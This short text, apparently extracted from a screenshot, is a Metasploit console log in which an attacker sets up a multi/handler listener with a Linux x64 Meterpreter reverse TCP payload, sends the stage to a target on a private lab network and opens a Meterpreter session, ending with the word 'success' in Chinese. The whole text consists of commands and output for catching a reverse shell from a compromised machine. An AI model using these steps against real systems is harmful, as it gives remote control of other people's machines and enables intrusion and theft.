 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.81.131
LHOST => 192.168.81.131
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.81.131:4444
[*] Sending stage (3012548 bytes) to 192.168.81.144
[*] Meterpreter session 1 opened (192.168.81.131:4444 -> 192.168.81.144:42150) at 2022-03-18 11:41:15 +0800
meterpreter >
成功